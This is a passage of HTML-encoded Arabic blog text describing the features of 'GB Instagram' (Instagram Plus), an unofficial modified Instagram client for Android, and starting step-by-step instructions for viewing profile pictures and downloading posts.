mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eتطبيق جي بي انستقرام لا يأخذ مساحة كبيرة من\nمساحة هاتفك المحمول حيث ان مساحة التطبيق مماثلة الي مساحة تطبيق الانستقرام\nالرسمي تقريبا وهذه احد ابرز مميزات التطبيق .\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-size: 14pt; line-height: 107%; mso-bidi-language: AR-EG;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\" style=\"margin-right: 18pt; mso-add-space: auto; mso-list: l0 level1 lfo1; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cb style=\"mso-ansi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-size: 14pt; line-height: 107%; mso-bidi-font-family: Symbol; mso-bidi-language: AR-EG; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-EG\" style=\"font-size: 14pt; line-height: 107%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-EG; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eيمكنك من خلال تطبيق انستقرام بلس للاندرويد\nان تقوم يتميز الرسائل بنجمة مثل تطبيق الواتساب الخاص بالمراسلة وذلك من اجل ان\nتعود للرسائل بسهولة وبدون تعقيد .\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-size: 14pt; line-height: 107%; mso-bidi-language: AR-EG;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\" style=\"margin-right: 18pt; mso-add-space: auto; mso-list: l0 level1 lfo1; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cb style=\"mso-ansi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-size: 14pt; line-height: 107%; mso-bidi-font-family: Symbol; mso-bidi-language: AR-EG; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-EG\" style=\"font-size: 14pt; line-height: 107%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-EG; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eتستطيع الدخول الي الروابط الموجودة في\nالتعليقات ةتلك الميزة غير متوفرة في تطبيق الانستقرام الرسمي وهي ايضا من ابرز\nمميزات تطبيق جي بي انستقرام .\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-size: 14pt; line-height: 107%; mso-bidi-language: AR-EG;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\" style=\"margin-right: 18pt; mso-add-space: auto; mso-list: l0 level1 lfo1; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cb style=\"mso-ansi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-size: 14pt; line-height: 107%; mso-bidi-font-family: Symbol; mso-bidi-language: AR-EG; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-EG\" style=\"font-size: 14pt; line-height: 107%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-EG; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eيمكنك ان تقوم بتحميل القصص التي يشاركها\nمستخدمين تطبيق الانستقرام من خلال تطبيق جي بي انستقرام وتلك الميزة غير متوفرة\nفي تطبيق الانستقرام الرسمي .\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-size: 14pt; line-height: 107%; mso-bidi-language: AR-EG;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\" style=\"margin-right: 18pt; mso-add-space: auto; mso-list: l0 level1 lfo1; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cb style=\"mso-ansi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-size: 14pt; line-height: 107%; mso-bidi-font-family: Symbol; mso-bidi-language: AR-EG; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-EG\" style=\"font-size: 14pt; line-height: 107%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-EG; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eيمكنك ان تقوم تعطيل الاعلانات الموجودة علي\nتطبيق الانستقرام من خلال جي بي انستقرام .\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-size: 14pt; line-height: 107%; mso-bidi-language: AR-EG;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\" style=\"margin-right: 18pt; mso-add-space: auto; mso-list: l0 level1 lfo1; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cb style=\"mso-ansi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-size: 14pt; line-height: 107%; mso-bidi-font-family: Symbol; mso-bidi-language: AR-EG; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-EG\" style=\"font-size: 14pt; line-height: 107%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-EG; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eيمكنك من خلال جي بي انستقرام ان تقوم بنسخ\nال \u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-size: 14pt; line-height: 107%; mso-bidi-language: AR-EG;\"\u003EBIO\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-EG\" style=\"font-size: 14pt; line-height: 107%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-EG; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E الخاص بالاشخاص\nالاخرين عن \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-EG\" style=\"font-size: 14pt; line-height: 107%; mso-bidi-language: AR-EG;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-EG\" style=\"font-size: 14pt; line-height: 107%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-EG; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eطريق ان تضغط عليه مطولا وبعدها تقوم بالضغط\nعلي كلمة نسخ .\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-size: 14pt; line-height: 107%; mso-bidi-language: AR-EG;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\" style=\"margin-right: 18pt; mso-add-space: auto; mso-list: l0 level1 lfo1; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cb style=\"mso-ansi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-size: 14pt; line-height: 107%; mso-bidi-font-family: Symbol; mso-bidi-language: AR-EG; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-EG\" style=\"font-size: 14pt; line-height: 107%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-EG; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eيوجد في تطبيق جي بي انستقرام متصفح خاص\nبالتطبيق من اجل الروابط التي تضغط عليها في التطبيق .\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-size: 14pt; line-height: 107%; mso-bidi-language: AR-EG;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\" style=\"margin-right: 18pt; mso-add-space: auto; mso-list: l0 level1 lfo1; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cb style=\"mso-ansi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-size: 14pt; line-height: 107%; mso-bidi-font-family: Symbol; mso-bidi-language: AR-EG; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-EG\" style=\"font-size: 14pt; line-height: 107%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-EG; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eيمكنك من خلال جي بي انستقرام ان تقوم بإلغاء\nالاعجبات التي قمت بها علي المنشورات الموجودة بالتطبيق .\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-size: 14pt; line-height: 107%; mso-bidi-language: AR-EG;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\" style=\"margin-right: 18pt; mso-add-space: auto; mso-list: l0 level1 lfo1; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cb style=\"mso-ansi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-size: 14pt; line-height: 107%; mso-bidi-font-family: Symbol; mso-bidi-language: AR-EG; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-EG\" style=\"font-size: 14pt; line-height: 107%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-EG; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eيقوم تطبيق انستقرام جي بي بتشغيل الفيديوهات\nتقائيا لتسهيل الامور عليك .\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-size: 14pt; line-height: 107%; mso-bidi-language: AR-EG;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\" style=\"margin-right: 18pt; mso-add-space: auto; mso-list: l0 level1 lfo1; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cb style=\"mso-ansi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-size: 14pt; line-height: 107%; mso-bidi-font-family: Symbol; mso-bidi-language: AR-EG; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-EG\" style=\"font-size: 14pt; line-height: 107%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-EG; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eيمكنك مشاهدة قائمة الاشخاص الذين يقومون\nبمتابعة حسابك الشخصي علي تطبيق جي بي انستقرام ويمكنك ان تقوم بإزلة بعض الاشخاص\n.\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-size: 14pt; line-height: 107%; mso-bidi-language: AR-EG;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\" style=\"margin-right: 18pt; mso-add-space: auto; mso-list: l0 level1 lfo1; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cb style=\"mso-ansi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-size: 14pt; line-height: 107%; mso-bidi-font-family: Symbol; mso-bidi-language: AR-EG; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-EG\" style=\"font-size: 14pt; line-height: 107%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-EG; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eتستطيع ان تقوم بإخفاء كلمات جاري الكتابة\nوجاري تسجيل مقطع صوتي من عند الاشخاص الاخرين وتلك الميزة تتوفر في تطبيق جي بي\nانستقرام .\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-size: 14pt; line-height: 107%; mso-bidi-language: AR-EG;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpLast\" dir=\"RTL\" style=\"margin-right: 18pt; mso-add-space: auto; mso-list: l0 level1 lfo1; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cb style=\"mso-ansi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-size: 14pt; line-height: 107%; mso-bidi-font-family: Symbol; mso-bidi-language: AR-EG; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-EG\" style=\"font-size: 14pt; line-height: 107%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-EG; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eتستطيع من خلال جي بي انستقرام ان تقوم\nبإرسال الصور الخاصة بك في رسائل وبدون ان تفقد من جودتها .\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-size: 14pt; line-height: 107%; mso-bidi-language: AR-EG;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-EG\" style=\"line-height: 107%;\"\u003Eكيفية الاستفادة من مميزات تطبيق \u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Einstgram plus\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-EG\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"color: red;\"\u003Eالتحديث الجديد ؟\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-EG\" style=\"font-size: 14pt; line-height: 107%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-EG; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eبعض المستخدمين لا يعرفون كيفية الاستفادة من المميزات التي يقدمها تطبيق\nجي بي انستقرام لذلك قمنا بتخصيص تلك الفقرة من هذا المقال من اجل عرض لكم الطريقة\nالصيحيحة للاستفادة من مميزات جي بي انستقرام لذلك تابعوا معنا السطور الاتية من\nهذا المقال .\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-EG\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eكيفية فتح الصور الشخصية لحسابات الاشخاص الاخرين ؟\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-EG\" style=\"font-size: 14pt; line-height: 107%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-EG; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eاولا : \u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-EG\" style=\"font-size: 14pt; line-height: 107%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-EG; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eسوف تقوم بالدخول الي حساب الشخص الذي تريد\nان تقوم بفتح صورت حسابه .\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-EG\" style=\"font-size: 14pt; line-height: 107%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-EG; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eثانيا :\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-EG\" style=\"font-size: 14pt; line-height: 107%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-EG; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E سوف تقوم بالضغط مطولا علي صورة حسابه .\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" dir=\"LTR\" style=\"direction: ltr; text-align: right; unicode-bidi: embed;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-EG\" style=\"font-size: 14pt; line-height: 107%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-EG; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eثالثا : \u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-EG\" style=\"font-size: 14pt; line-height: 107%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-EG; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eسوف تجد ان صورة الشخص تم فتحها ويمكنك ان\nتقوم بتحميلها الي معرض الصور الخاص بك .\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"text-align: right; unicode-bidi: embed;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-EG\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eكيفية تحميل الفيديوهات والصور المنشورة في تطبيق جي بي\nانستقرام ؟\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" dir=\"LTR\" style=\"direction: ltr; text-align: right; unicode-bidi: embed;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-EG\" style=\"font-size: 14pt; line-height: 107%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-EG; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eاولا : \u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-EG\" style=\"font-size: 14pt; line-height: 107%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-language: AR-EG; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eسوف تقوم بالذهاب الي الفيديو او الصورة التي\nتريد تحميلها 